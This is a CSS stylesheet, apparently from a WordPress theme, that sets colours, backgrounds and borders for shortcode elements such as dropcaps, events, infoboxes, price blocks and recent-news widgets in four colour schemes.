.scheme_black .sc_countdown.sc_countdown_style_2 .sc_countdown_digits span {
    background-color: #484848;
}

.scheme_original .sc_countdown.sc_countdown_style_2 .sc_countdown_label {
    color: #104382;
}

.scheme_yellow .sc_countdown.sc_countdown_style_2 .sc_countdown_label {
    color: #011424;
}

.scheme_blue .sc_countdown.sc_countdown_style_2 .sc_countdown_label {
    color: #4b91c2;
}

.scheme_black .sc_countdown.sc_countdown_style_2 .sc_countdown_label {
    color: #484848;
}

.scheme_original .sc_dropcaps .sc_dropcaps_item {
    color: #fff;
}

.scheme_yellow .sc_dropcaps .sc_dropcaps_item {
    color: #fff;
}

.scheme_blue .sc_dropcaps .sc_dropcaps_item {
    color: #fff;
}

.scheme_black .sc_dropcaps .sc_dropcaps_item {
    color: #fff;
}

.scheme_original .sc_dropcaps.sc_dropcaps_style_1 .sc_dropcaps_item {
    color: #cc123f;
}

.scheme_yellow .sc_dropcaps.sc_dropcaps_style_1 .sc_dropcaps_item {
    color: #fabd27;
}

.scheme_blue .sc_dropcaps.sc_dropcaps_style_1 .sc_dropcaps_item {
    color: #fc8800;
}

.scheme_black .sc_dropcaps.sc_dropcaps_style_1 .sc_dropcaps_item {
    color: #0ba3c7;
}

.scheme_original .sc_dropcaps.sc_dropcaps_style_2 .sc_dropcaps_item {
    background-color: #104382;
}

.scheme_yellow .sc_dropcaps.sc_dropcaps_style_2 .sc_dropcaps_item {
    background-color: #011424;
}

.scheme_blue .sc_dropcaps.sc_dropcaps_style_2 .sc_dropcaps_item {
    background-color: #4b91c2;
}

.scheme_black .sc_dropcaps.sc_dropcaps_style_2 .sc_dropcaps_item {
    background-color: #484848;
}

.scheme_original .sc_dropcaps.sc_dropcaps_style_3 .sc_dropcaps_item {
    background-color: #cc123f;
}

.scheme_yellow .sc_dropcaps.sc_dropcaps_style_3 .sc_dropcaps_item {
    background-color: #fabd27;
}

.scheme_blue .sc_dropcaps.sc_dropcaps_style_3 .sc_dropcaps_item {
    background-color: #fc8800;
}

.scheme_black .sc_dropcaps.sc_dropcaps_style_3 .sc_dropcaps_item {
    background-color: #0ba3c7;
}

.scheme_original .sc_dropcaps.sc_dropcaps_style_4 .sc_dropcaps_item {
    color: #cc123f;
}

.scheme_yellow .sc_dropcaps.sc_dropcaps_style_4 .sc_dropcaps_item {
    color: #fabd27;
}

.scheme_blue .sc_dropcaps.sc_dropcaps_style_4 .sc_dropcaps_item {
    color: #fc8800;
}

.scheme_black .sc_dropcaps.sc_dropcaps_style_4 .sc_dropcaps_item {
    color: #0ba3c7;
}

.scheme_original .sc_emailer {
    border-color: #dcdcdc;
}

.scheme_yellow .sc_emailer {
    border-color: #dcdcdc;
}

.scheme_blue .sc_emailer {
    border-color: #dcdcdc;
}

.scheme_black .sc_emailer {
    border-color: #dcdcdc;
}

.scheme_original .sc_events_item .sc_events_item_readmore {
    color: #1f252b;
}

.scheme_yellow .sc_events_item .sc_events_item_readmore {
    color: #1f252b;
}

.scheme_blue .sc_events_item .sc_events_item_readmore {
    color: #1f252b;
}

.scheme_black .sc_events_item .sc_events_item_readmore {
    color: #1f252b;
}

.scheme_original .sc_events_item .sc_events_item_readmore span {
    color: #104382;
}

.scheme_yellow .sc_events_item .sc_events_item_readmore span {
    color: #011424;
}

.scheme_blue .sc_events_item .sc_events_item_readmore span {
    color: #4b91c2;
}

.scheme_black .sc_events_item .sc_events_item_readmore span {
    color: #484848;
}

.scheme_original .sc_events_item .sc_events_item_readmore:hover, .scheme_original .sc_events_item .sc_events_item_readmore:hover span {
    color: #cc123f;
}

.scheme_yellow .sc_events_item .sc_events_item_readmore:hover, .scheme_yellow .sc_events_item .sc_events_item_readmore:hover span {
    color: #fabd27;
}

.scheme_blue .sc_events_item .sc_events_item_readmore:hover, .scheme_blue .sc_events_item .sc_events_item_readmore:hover span {
    color: #fc8800;
}

.scheme_black .sc_events_item .sc_events_item_readmore:hover, .scheme_black .sc_events_item .sc_events_item_readmore:hover span {
    color: #0ba3c7;
}

.scheme_original .sc_events_style_events-1 .sc_events_item {
    background-color: #f3f3f3;
}

.scheme_yellow .sc_events_style_events-1 .sc_events_item {
    background-color: #f3f3f3;
}

.scheme_blue .sc_events_style_events-1 .sc_events_item {
    background-color: #f3f3f3;
}

.scheme_black .sc_events_style_events-1 .sc_events_item {
    background-color: #f3f3f3;
}

.scheme_original .sc_events_style_events-1 .sc_events_item {
    color: #616161;
}

.scheme_yellow .sc_events_style_events-1 .sc_events_item {
    color: #616161;
}

.scheme_blue .sc_events_style_events-1 .sc_events_item {
    color: #616161;
}

.scheme_black .sc_events_style_events-1 .sc_events_item {
    color: #616161;
}

.scheme_original .sc_events_style_events-2 .sc_events_item {
    border-color: #dfdfdf;
}

.scheme_yellow .sc_events_style_events-2 .sc_events_item {
    border-color: #dfdfdf;
}

.scheme_blue .sc_events_style_events-2 .sc_events_item {
    border-color: #dfdfdf;
}

.scheme_black .sc_events_style_events-2 .sc_events_item {
    border-color: #dfdfdf;
}

.scheme_original .sc_events_style_events-2 .sc_events_item_date {
    background-color: #104382;
}

.scheme_yellow .sc_events_style_events-2 .sc_events_item_date {
    background-color: #011424;
}

.scheme_blue .sc_events_style_events-2 .sc_events_item_date {
    background-color: #4b91c2;
}

.scheme_black .sc_events_style_events-2 .sc_events_item_date {
    background-color: #484848;
}

.scheme_original .sc_events_style_events-2 .sc_events_item_date {
    color: #fff;
}

.scheme_yellow .sc_events_style_events-2 .sc_events_item_date {
    color: #fff;
}

.scheme_blue .sc_events_style_events-2 .sc_events_item_date {
    color: #fff;
}

.scheme_black .sc_events_style_events-2 .sc_events_item_date {
    color: #fff;
}

.scheme_original .sc_events_style_events-2 .sc_events_item_time:before, .scheme_original .sc_events_style_events-2 .sc_events_item_details:before {
    background-color: #dfdfdf;
}

.scheme_yellow .sc_events_style_events-2 .sc_events_item_time:before, .scheme_yellow .sc_events_style_events-2 .sc_events_item_details:before {
    background-color: #dfdfdf;
}

.scheme_blue .sc_events_style_events-2 .sc_events_item_time:before, .scheme_blue .sc_events_style_events-2 .sc_events_item_details:before {
    background-color: #dfdfdf;
}

.scheme_black .sc_events_style_events-2 .sc_events_item_time:before, .scheme_black .sc_events_style_events-2 .sc_events_item_details:before {
    background-color: #dfdfdf;
}

.scheme_original .sc_googlemap_content {
    background-color: #f3f3f3;
}

.scheme_yellow .sc_googlemap_content {
    background-color: #f3f3f3;
}

.scheme_blue .sc_googlemap_content {
    background-color: #f3f3f3;
}

.scheme_black .sc_googlemap_content {
    background-color: #f3f3f3;
}

.scheme_original .sc_highlight_style_1 {
    background-color: #104382;
}

.scheme_yellow .sc_highlight_style_1 {
    background-color: #011424;
}

.scheme_blue .sc_highlight_style_1 {
    background-color: #4b91c2;
}

.scheme_black .sc_highlight_style_1 {
    background-color: #484848;
}

.scheme_original .sc_highlight_style_1 {
    color: #fff;
}

.scheme_yellow .sc_highlight_style_1 {
    color: #fff;
}

.scheme_blue .sc_highlight_style_1 {
    color: #fff;
}

.scheme_black .sc_highlight_style_1 {
    color: #fff;
}

.scheme_original .sc_highlight_style_2 {
    background-color: #cc123f;
}

.scheme_yellow .sc_highlight_style_2 {
    background-color: #fabd27;
}

.scheme_blue .sc_highlight_style_2 {
    background-color: #fc8800;
}

.scheme_black .sc_highlight_style_2 {
    background-color: #0ba3c7;
}

.scheme_original .sc_highlight_style_2 {
    color: #fff;
}

.scheme_yellow .sc_highlight_style_2 {
    color: #fff;
}

.scheme_blue .sc_highlight_style_2 {
    color: #fff;
}

.scheme_black .sc_highlight_style_2 {
    color: #fff;
}

.scheme_original .sc_highlight_style_3 {
    background-color: #f8f8f8;
}

.scheme_yellow .sc_highlight_style_3 {
    background-color: #f8f8f8;
}

.scheme_blue .sc_highlight_style_3 {
    background-color: #f8f8f8;
}

.scheme_black .sc_highlight_style_3 {
    background-color: #f8f8f8;
}

.scheme_original .sc_highlight_style_3 {
    color: #919191;
}

.scheme_yellow .sc_highlight_style_3 {
    color: #919191;
}

.scheme_blue .sc_highlight_style_3 {
    color: #919191;
}

.scheme_black .sc_highlight_style_3 {
    color: #919191;
}

.scheme_original .sc_icon_hover:hover, .scheme_original a:hover .sc_icon_hover {
    color: #fff;
}

.scheme_yellow .sc_icon_hover:hover, .scheme_yellow a:hover .sc_icon_hover {
    color: #fff;
}

.scheme_blue .sc_icon_hover:hover, .scheme_blue a:hover .sc_icon_hover {
    color: #fff;
}

.scheme_black .sc_icon_hover:hover, .scheme_black a:hover .sc_icon_hover {
    color: #fff;
}

.scheme_original .sc_icon_hover:hover, .scheme_original a:hover .sc_icon_hover {
    background-color: #104382;
}

.scheme_yellow .sc_icon_hover:hover, .scheme_yellow a:hover .sc_icon_hover {
    background-color: #011424;
}

.scheme_blue .sc_icon_hover:hover, .scheme_blue a:hover .sc_icon_hover {
    background-color: #4b91c2;
}

.scheme_black .sc_icon_hover:hover, .scheme_black a:hover .sc_icon_hover {
    background-color: #484848;
}

.sc_icon_shape_round.sc_icon, .sc_icon_shape_square.sc_icon {
    border: none;
}

.scheme_original .sc_icon_shape_round.sc_icon, .scheme_original .sc_icon_shape_square.sc_icon {
    background-color: rgba(255, 255, 255, 0.2);
}

.scheme_yellow .sc_icon_shape_round.sc_icon, .scheme_yellow .sc_icon_shape_square.sc_icon {
    background-color: rgba(255, 255, 255, 0.2);
}

.scheme_blue .sc_icon_shape_round.sc_icon, .scheme_blue .sc_icon_shape_square.sc_icon {
    background-color: rgba(255, 255, 255, 0.2);
}

.scheme_black .sc_icon_shape_round.sc_icon, .scheme_black .sc_icon_shape_square.sc_icon {
    background-color: rgba(255, 255, 255, 0.2);
}

.scheme_original .sc_icon_shape_round.sc_icon, .scheme_original .sc_icon_shape_square.sc_icon {
    color: #fff;
}

.scheme_yellow .sc_icon_shape_round.sc_icon, .scheme_yellow .sc_icon_shape_square.sc_icon {
    color: #fff;
}

.scheme_blue .sc_icon_shape_round.sc_icon, .scheme_blue .sc_icon_shape_square.sc_icon {
    color: #fff;
}

.scheme_black .sc_icon_shape_round.sc_icon, .scheme_black .sc_icon_shape_square.sc_icon {
    color: #fff;
}

.scheme_original a:hover .sc_icon_shape_round.sc_icon, .scheme_original a:hover .sc_icon_shape_square.sc_icon {
    color: #104382;
}

.scheme_yellow a:hover .sc_icon_shape_round.sc_icon, .scheme_yellow a:hover .sc_icon_shape_square.sc_icon {
    color: #011424;
}

.scheme_blue a:hover .sc_icon_shape_round.sc_icon, .scheme_blue a:hover .sc_icon_shape_square.sc_icon {
    color: #4b91c2;
}

.scheme_black a:hover .sc_icon_shape_round.sc_icon, .scheme_black a:hover .sc_icon_shape_square.sc_icon {
    color: #484848;
}

.scheme_original a:hover .sc_icon_shape_round.sc_icon, .scheme_original a:hover .sc_icon_shape_square.sc_icon {
    background-color: #f3f3f3;
}

.scheme_yellow a:hover .sc_icon_shape_round.sc_icon, .scheme_yellow a:hover .sc_icon_shape_square.sc_icon {
    background-color: #f3f3f3;
}

.scheme_blue a:hover .sc_icon_shape_round.sc_icon, .scheme_blue a:hover .sc_icon_shape_square.sc_icon {
    background-color: #f3f3f3;
}

.scheme_black a:hover .sc_icon_shape_round.sc_icon, .scheme_black a:hover .sc_icon_shape_square.sc_icon {
    background-color: #f3f3f3;
}

.scheme_original figure figcaption, .scheme_original .sc_image figcaption {
    background-color: rgba(31, 37, 43, 0.6);
}

.scheme_yellow figure figcaption, .scheme_yellow .sc_image figcaption {
    background-color: rgba(31, 37, 43, 0.6);
}

.scheme_blue figure figcaption, .scheme_blue .sc_image figcaption {
    background-color: rgba(31, 37, 43, 0.6);
}

.scheme_black figure figcaption, .scheme_black .sc_image figcaption {
    background-color: rgba(31, 37, 43, 0.6);
}

.scheme_original figure figcaption a {
    color: #cc123f;
}

.scheme_yellow figure figcaption a {
    color: #fabd27;
}

.scheme_blue figure figcaption a {
    color: #fc8800;
}

.scheme_black figure figcaption a {
    color: #0ba3c7;
}

body #booked-profile-page input[type=submit].button-primary:hover, body table.booked-calendar input[type=submit].button-primary:hover, body .booked-modal input[type=submit].button-primary:hover, body table.booked-calendar .booked-appt-list .timeslot .timeslot-people button:hover {
    background: transparent !important;
}

.scheme_original body #booked-profile-page input[type=submit].button-primary:hover, .scheme_original body table.booked-calendar input[type=submit].button-primary:hover, .scheme_original body .booked-modal input[type=submit].button-primary:hover, .scheme_original body table.booked-calendar .booked-appt-list .timeslot .timeslot-people button:hover {
    color: #104382;
}

.scheme_yellow body #booked-profile-page input[type=submit].button-primary:hover, .scheme_yellow body table.booked-calendar input[type=submit].button-primary:hover, .scheme_yellow body .booked-modal input[type=submit].button-primary:hover, .scheme_yellow body table.booked-calendar .booked-appt-list .timeslot .timeslot-people button:hover {
    color: #011424;
}

.scheme_blue body #booked-profile-page input[type=submit].button-primary:hover, .scheme_blue body table.booked-calendar input[type=submit].button-primary:hover, .scheme_blue body .booked-modal input[type=submit].button-primary:hover, .scheme_blue body table.booked-calendar .booked-appt-list .timeslot .timeslot-people button:hover {
    color: #4b91c2;
}

.scheme_black body #booked-profile-page input[type=submit].button-primary:hover, .scheme_black body table.booked-calendar input[type=submit].button-primary:hover, .scheme_black body .booked-modal input[type=submit].button-primary:hover, .scheme_black body table.booked-calendar .booked-appt-list .timeslot .timeslot-people button:hover {
    color: #484848;
}

.scheme_original table.booked-calendar .booked-appt-list .timeslot .timeslot-people button:hover .button-text, .scheme_original #booked-profile-page input[type=submit].button-primary:hover, .scheme_original table.booked-calendar input[type=submit].button-primary:hover, .scheme_original .booked-list-view input[type=submit].button-primary:hover, .scheme_original .booked-modal input[type=submit].button-primary:hover {
    color: #104382;
}

.scheme_yellow table.booked-calendar .booked-appt-list .timeslot .timeslot-people button:hover .button-text, .scheme_yellow #booked-profile-page input[type=submit].button-primary:hover, .scheme_yellow table.booked-calendar input[type=submit].button-primary:hover, .scheme_yellow .booked-list-view input[type=submit].button-primary:hover, .scheme_yellow .booked-modal input[type=submit].button-primary:hover {
    color: #011424;
}

.scheme_blue table.booked-calendar .booked-appt-list .timeslot .timeslot-people button:hover .button-text, .scheme_blue #booked-profile-page input[type=submit].button-primary:hover, .scheme_blue table.booked-calendar input[type=submit].button-primary:hover, .scheme_blue .booked-list-view input[type=submit].button-primary:hover, .scheme_blue .booked-modal input[type=submit].button-primary:hover {
    color: #4b91c2;
}

.scheme_black table.booked-calendar .booked-appt-list .timeslot .timeslot-people button:hover .button-text, .scheme_black #booked-profile-page input[type=submit].button-primary:hover, .scheme_black table.booked-calendar input[type=submit].button-primary:hover, .scheme_black .booked-list-view input[type=submit].button-primary:hover, .scheme_black .booked-modal input[type=submit].button-primary:hover {
    color: #484848;
}

.scheme_original .sc_section.open-hours p, .scheme_original .infobox_title, .scheme_original .sc_infobox {
    color: #fff;
}

.scheme_yellow .sc_section.open-hours p, .scheme_yellow .infobox_title, .scheme_yellow .sc_infobox {
    color: #fff;
}

.scheme_blue .sc_section.open-hours p, .scheme_blue .infobox_title, .scheme_blue .sc_infobox {
    color: #fff;
}

.scheme_black .sc_section.open-hours p, .scheme_black .infobox_title, .scheme_black .sc_infobox {
    color: #fff;
}

.scheme_original .sc_infobox.sc_infobox_style_regular .infobox_title {
    color: #104382;
}

.scheme_yellow .sc_infobox.sc_infobox_style_regular .infobox_title {
    color: #011424;
}

.scheme_blue .sc_infobox.sc_infobox_style_regular .infobox_title {
    color: #4b91c2;
}

.scheme_black .sc_infobox.sc_infobox_style_regular .infobox_title {
    color: #484848;
}

.scheme_original .sc_infobox.sc_infobox_style_regular {
    color: #616161;
}

.scheme_yellow .sc_infobox.sc_infobox_style_regular {
    color: #616161;
}

.scheme_blue .sc_infobox.sc_infobox_style_regular {
    color: #616161;
}

.scheme_black .sc_infobox.sc_infobox_style_regular {
    color: #616161;
}

.scheme_original .sc_infobox.sc_infobox_style_regular {
    background-color: #fff;
}

.scheme_yellow .sc_infobox.sc_infobox_style_regular {
    background-color: #fff;
}

.scheme_blue .sc_infobox.sc_infobox_style_regular {
    background-color: #fff;
}

.scheme_black .sc_infobox.sc_infobox_style_regular {
    background-color: #fff;
}

.scheme_original .sc_infobox.sc_infobox_style_regular:before {
    color: #104382;
}

.scheme_yellow .sc_infobox.sc_infobox_style_regular:before {
    color: #011424;
}

.scheme_blue .sc_infobox.sc_infobox_style_regular:before {
    color: #4b91c2;
}

.scheme_black .sc_infobox.sc_infobox_style_regular:before {
    color: #484848;
}

.scheme_original .sc_infobox.sc_infobox_style_info {
    background-color: #104382;
}

.scheme_yellow .sc_infobox.sc_infobox_style_info {
    background-color: #011424;
}

.scheme_blue .sc_infobox.sc_infobox_style_info {
    background-color: #4b91c2;
}

.scheme_black .sc_infobox.sc_infobox_style_info {
    background-color: #484848;
}

.scheme_original .sc_infobox.sc_infobox_style_error {
    background-color: #cc123f;
}

.scheme_yellow .sc_infobox.sc_infobox_style_error {
    background-color: #fabd27;
}

.scheme_blue .sc_infobox.sc_infobox_style_error {
    background-color: #fc8800;
}

.scheme_black .sc_infobox.sc_infobox_style_error {
    background-color: #0ba3c7;
}

.scheme_original .sc_list_style_iconed li:before, .scheme_original .sc_list_style_iconed .sc_list_icon {
    color: #104382;
}

.scheme_yellow .sc_list_style_iconed li:before, .scheme_yellow .sc_list_style_iconed .sc_list_icon {
    color: #011424;
}

.scheme_blue .sc_list_style_iconed li:before, .scheme_blue .sc_list_style_iconed .sc_list_icon {
    color: #4b91c2;
}

.scheme_black .sc_list_style_iconed li:before, .scheme_black .sc_list_style_iconed .sc_list_icon {
    color: #484848;
}

.scheme_original .sc_list_style_iconed li .sc_list_title {
    color: #1f252b;
}

.scheme_yellow .sc_list_style_iconed li .sc_list_title {
    color: #1f252b;
}

.scheme_blue .sc_list_style_iconed li .sc_list_title {
    color: #1f252b;
}

.scheme_black .sc_list_style_iconed li .sc_list_title {
    color: #1f252b;
}

.scheme_original ol > li::before, .scheme_original .sc_list_style_iconed li a:hover .sc_list_title {
    color: #cc123f;
}

.scheme_yellow ol > li::before, .scheme_yellow .sc_list_style_iconed li a:hover .sc_list_title {
    color: #fabd27;
}

.scheme_blue ol > li::before, .scheme_blue .sc_list_style_iconed li a:hover .sc_list_title {
    color: #fc8800;
}

.scheme_black ol > li::before, .scheme_black .sc_list_style_iconed li a:hover .sc_list_title {
    color: #0ba3c7;
}

.scheme_original .sc_line {
    border-color: #dcdcdc;
}

.scheme_yellow .sc_line {
    border-color: #dcdcdc;
}

.scheme_blue .sc_line {
    border-color: #dcdcdc;
}

.scheme_black .sc_line {
    border-color: #dcdcdc;
}

.scheme_original .sc_line .sc_line_title {
    color: #1f252b;
}

.scheme_yellow .sc_line .sc_line_title {
    color: #1f252b;
}

.scheme_blue .sc_line .sc_line_title {
    color: #1f252b;
}

.scheme_black .sc_line .sc_line_title {
    color: #1f252b;
}

.scheme_original .sc_line .sc_line_title {
    background-color: #f3f3f3;
}

.scheme_yellow .sc_line .sc_line_title {
    background-color: #f3f3f3;
}

.scheme_blue .sc_line .sc_line_title {
    background-color: #f3f3f3;
}

.scheme_black .sc_line .sc_line_title {
    background-color: #f3f3f3;
}

.scheme_original .sc_popup:before {
    background-color: #104382;
}

.scheme_yellow .sc_popup:before {
    background-color: #011424;
}

.scheme_blue .sc_popup:before {
    background-color: #4b91c2;
}

.scheme_black .sc_popup:before {
    background-color: #484848;
}

.scheme_original .sc_price .sc_price_currency, .scheme_original .sc_price .sc_price_money, .scheme_original .sc_price .sc_price_penny {
    color: #1f252b;
}

.scheme_yellow .sc_price .sc_price_currency, .scheme_yellow .sc_price .sc_price_money, .scheme_yellow .sc_price .sc_price_penny {
    color: #1f252b;
}

.scheme_blue .sc_price .sc_price_currency, .scheme_blue .sc_price .sc_price_money, .scheme_blue .sc_price .sc_price_penny {
    color: #1f252b;
}

.scheme_black .sc_price .sc_price_currency, .scheme_black .sc_price .sc_price_money, .scheme_black .sc_price .sc_price_penny {
    color: #1f252b;
}

.scheme_original .sc_price .sc_price_info {
    color: #75777a;
}

.scheme_yellow .sc_price .sc_price_info {
    color: #75777a;
}

.scheme_blue .sc_price .sc_price_info {
    color: #75777a;
}

.scheme_black .sc_price .sc_price_info {
    color: #75777a;
}

.scheme_original .sc_price_block, .scheme_original .sc_price_block .sc_price_block_money * {
    color: #fff;
}

.scheme_yellow .sc_price_block, .scheme_yellow .sc_price_block .sc_price_block_money * {
    color: #fff;
}

.scheme_blue .sc_price_block, .scheme_blue .sc_price_block .sc_price_block_money * {
    color: #fff;
}

.scheme_black .sc_price_block, .scheme_black .sc_price_block .sc_price_block_money * {
    color: #fff;
}

.scheme_original .sc_price_block.sc_price_block_style_1 {
    background-color: #104382;
}

.scheme_yellow .sc_price_block.sc_price_block_style_1 {
    background-color: #011424;
}

.scheme_blue .sc_price_block.sc_price_block_style_1 {
    background-color: #4b91c2;
}

.scheme_black .sc_price_block.sc_price_block_style_1 {
    background-color: #484848;
}

.scheme_original .sc_price_block.sc_price_block_style_1 .sc_price_block_link .sc_button {
    background-color: #cc123f;
}

.scheme_yellow .sc_price_block.sc_price_block_style_1 .sc_price_block_link .sc_button {
    background-color: #fabd27;
}

.scheme_blue .sc_price_block.sc_price_block_style_1 .sc_price_block_link .sc_button {
    background-color: #fc8800;
}

.scheme_black .sc_price_block.sc_price_block_style_1 .sc_price_block_link .sc_button {
    background-color: #0ba3c7;
}

.scheme_original .sc_price_block.sc_price_block_style_2 {
    background-color: #cc123f;
}

.scheme_yellow .sc_price_block.sc_price_block_style_2 {
    background-color: #fabd27;
}

.scheme_blue .sc_price_block.sc_price_block_style_2 {
    background-color: #fc8800;
}

.scheme_black .sc_price_block.sc_price_block_style_2 {
    background-color: #0ba3c7;
}

.scheme_original .sc_price_block.sc_price_block_style_3, .scheme_original .sc_price_block.sc_price_block_style_3 .sc_price_block_money * {
    color: #919191;
}

.scheme_yellow .sc_price_block.sc_price_block_style_3, .scheme_yellow .sc_price_block.sc_price_block_style_3 .sc_price_block_money * {
    color: #919191;
}

.scheme_blue .sc_price_block.sc_price_block_style_3, .scheme_blue .sc_price_block.sc_price_block_style_3 .sc_price_block_money * {
    color: #919191;
}

.scheme_black .sc_price_block.sc_price_block_style_3, .scheme_black .sc_price_block.sc_price_block_style_3 .sc_price_block_money * {
    color: #919191;
}

.scheme_original .sc_price_block.sc_price_block_style_3, .scheme_original .sc_price_block.sc_price_block_style_3 .sc_price_block_money * {
    background-color: #f0f0f0;
}

.scheme_yellow .sc_price_block.sc_price_block_style_3, .scheme_yellow .sc_price_block.sc_price_block_style_3 .sc_price_block_money * {
    background-color: #f0f0f0;
}

.scheme_blue .sc_price_block.sc_price_block_style_3, .scheme_blue .sc_price_block.sc_price_block_style_3 .sc_price_block_money * {
    background-color: #f0f0f0;
}

.scheme_black .sc_price_block.sc_price_block_style_3, .scheme_black .sc_price_block.sc_price_block_style_3 .sc_price_block_money * {
    background-color: #f0f0f0;
}

.scheme_original .sc_price_block.sc_price_block_style_3 .sc_price_block_title {
    color: #053775;
}

.scheme_yellow .sc_price_block.sc_price_block_style_3 .sc_price_block_title {
    color: #000b14;
}

.scheme_blue .sc_price_block.sc_price_block_style_3 .sc_price_block_title {
    color: #1e6ea5;
}

.scheme_black .sc_price_block.sc_price_block_style_3 .sc_price_block_title {
    color: #292929;
}

.scheme_original .sc_promo_image, .scheme_original .sc_promo_block {
    background-color: #f0f0f0;
}

.scheme_yellow .sc_promo_image, .scheme_yellow .sc_promo_block {
    background-color: #f0f0f0;
}

.scheme_blue .sc_promo_image, .scheme_blue .sc_promo_block {
    background-color: #f0f0f0;
}

.scheme_black .sc_promo_image, .scheme_black .sc_promo_block {
    background-color: #f0f0f0;
}

.scheme_original .sc_promo_title {
    color: #053775;
}

.scheme_yellow .sc_promo_title {
    color: #000b14;
}

.scheme_blue .sc_promo_title {
    color: #1e6ea5;
}

.scheme_black .sc_promo_title {
    color: #292929;
}

.scheme_original .sc_promo_descr {
    color: #919191;
}

.scheme_yellow .sc_promo_descr {
    color: #919191;
}

.scheme_blue .sc_promo_descr {
    color: #919191;
}

.scheme_black .sc_promo_descr {
    color: #919191;
}

.scheme_original .sc_recent_news_header {
    border-color: #1f252b;
}

.scheme_yellow .sc_recent_news_header {
    border-color: #1f252b;
}

.scheme_blue .sc_recent_news_header {
    border-color: #1f252b;
}

.scheme_black .sc_recent_news_header {
    border-color: #1f252b;
}

.scheme_original .sc_recent_news_header_category_item_more {
    color: #104382;
}

.scheme_yellow .sc_recent_news_header_category_item_more {
    color: #011424;
}

.scheme_blue .sc_recent_news_header_category_item_more {
    color: #4b91c2;
}

.scheme_black .sc_recent_news_header_category_item_more {
    color: #484848;
}

.scheme_original .sc_recent_news_header_more_categories {
    border-color: #dcdcdc;
}

.scheme_yellow .sc_recent_news_header_more_categories {
    border-color: #dcdcdc;
}

.scheme_blue .sc_recent_news_header_more_categories {
    border-color: #dcdcdc;
}

.scheme_black .sc_recent_news_header_more_categories {
    border-color: #dcdcdc;
}

.scheme_original .sc_recent_news_header_more_categories {
    background-color: #f8f8f8;
}

.scheme_yellow .sc_recent_news_header_more_categories {
    background-color: #f8f8f8;
}

.scheme_blue .sc_recent_news_header_more_categories {
    background-color: #f8f8f8;
}

.scheme_black .sc_recent_news_header_more_categories {
    background-color: #f8f8f8;
}

.scheme_original .sc_recent_news_header_more_categories > a {
    color: #efefef;
}

.scheme_yellow .sc_recent_news_header_more_categories > a {
    color: #efefef;
}

.scheme_blue .sc_recent_news_header_more_categories > a {
    color: #efefef;
}

.scheme_black .sc_recent_news_header_more_categories > a {
    color: #efefef;
}

.scheme_original .sc_recent_news_header_more_categories > a:hover {
    color: #ebedef;
}

.scheme_yellow .sc_recent_news_header_more_categories > a:hover {
    color: #ebedef;
}

.scheme_blue .sc_recent_news_header_more_categories > a:hover {
    color: #ebedef;
}

.scheme_black .sc_recent_news_header_more_categories > a:hover {
    color: #ebedef;
}

.scheme_original .sc_recent_news_header_more_categories > a:hover {
    background-color: #f0f0f0;
}

.scheme_yellow .sc_recent_news_header_more_categories > a:hover {
    background-color: #f0f0f0;
}

.scheme_blue .sc_recent_news_header_more_categories > a:hover {
    background-color: #f0f0f0;
}

.scheme_black .sc_recent_news_header_more_categories > a:hover {
    background-color: #f0f0f0;
}

.sc_recent_news .post_item .post_title {
    font-size: 1.353em;
    line-height: 1.3em;
    font-weight: 500;
}

.sc_recent_news .post_item h6.post_title {
    font-family: "Montserrat", sans-serif;
    font-size: 1.176em;
    line-height: 1.3em;
    font-weight: 700;
}

.scheme_original .sc_recent_news .post_counters_item, .scheme_original .sc_recent_news .post_counters .post_edit a {
    background-color: #f8f8f8;
}

.scheme_yellow .sc_recent_news .post_counters_item, .scheme_yellow .sc_recent_news .post_counters .post_edit a {
    background-color: #f8f8f8;
}

.scheme_blue .sc_recent_news .post_counters_item, .scheme_blue .sc_recent_news .post_counters .post_edit a {
    background-color: #f8f8f8;
}

.scheme_black .sc_recent_news .post_counters_item, .scheme_black .sc_recent_news .post_counters .post_edit a {
    background-color: #f8f8f8;
}

.scheme_original .sidebar .sc_recent_news .post_counters_item, .scheme_original .sidebar .sc_recent_news .post_counters .post_edit a {
    background-color: #f3f3f3;
}

.scheme_yellow .sidebar .sc_recent_news .post_counters_item, .scheme_yellow .sidebar .sc_recent_news .post_counters .post_edit a {
    background-color: #f3f3f3;
}

.scheme_blue .sidebar .sc_recent_news .post_counters_item, .scheme_blue .sidebar .sc_recent_news .post_counters .post_edit a {
    background-color: #f3f3f3;
}

.scheme_black .sidebar .sc_recent_news .post_counters_item, .scheme_black .sidebar .sc_recent_news .post_counters .post_edit a {
    background-color: #f3f3f3;
}

.scheme_original .sc_recent_news .post_counters .post_edit a {
    color: #053775;
}

.scheme_yellow .sc_recent_news .post_counters .post_edit a {
    color: #000b14;
}

.scheme_blue .sc_recent_news .post_counters .post_edit a {
    color: #1e6ea5;
}

.scheme_black .sc_recent_news .post_counters .post_edit a {
    color: #292929;
}

.scheme_original .sc_recent_news_style_news-magazine .post_accented_border {
    border-color: #dfdfdf;
}

.scheme_yellow .sc_recent_news_style_news-magazine .post_accented_border {
    border-color: #dfdfdf;
}

.scheme_blue .sc_recent_news_style_news-magazine .post_accented_border {
    border-color: #dfdfdf;
}

.scheme_black .sc_recent_news_style_news-magazine .post_accented_border {
    border-color: #dfdfdf;
}

.scheme_original .sc_recent_news_style_news-excerpt .post_item {
    border-color: #dfdfdf;
}

.scheme_yellow .sc_recent_news_style_news-excerpt .post_item {
    border-color: #dfdfdf;
}

.scheme_blue .sc_recent_news_style_news-excerpt .post_item {
    border-color: #dfdfdf;
}

.scheme_black .sc_recent_news_style_news-excerpt .post_item {
    border-color: #dfdfdf;
}

.scheme_original .sc_section_inner {
    color: #616161;
}

.scheme_yellow .sc_section_inner {
    color: #616161;
}

.scheme_blue .sc_section_inner {
    color: #616161;
}

.scheme_black .sc_section_inner {
    color: #616161;
}

.scheme_original .sc_services_item .sc_services_item_readmore {
    color: #1f252b;
}

.scheme_yellow .sc_services_item .sc_services_item_readmore {
    color: #1f252b;
}

.scheme_blue .sc_services_item .sc_services_item_readmore {
    color: #1f252b;
}

.scheme_black .sc_services_item .sc_services_item_readmore {
    color: #1f252b;
}

.scheme_original .sc_services_item .sc_services_item_readmore span {
    color: #104382;
}

.scheme_yellow .sc_services_item .sc_services_item_readmore span {
    color: #011424;
}

.scheme_blue .sc_services_item .sc_services_item_readmore span {
    color: #4b91c2;
}

.scheme_black .sc_services_item .sc_services_item_readmore span {
    color: #484848;
}

.scheme_original .sc_services_item .sc_services_item_readmore:hover, .scheme_original .sc_services_item .sc_services_item_readmore:hover span {
    color: #cc123f;
}

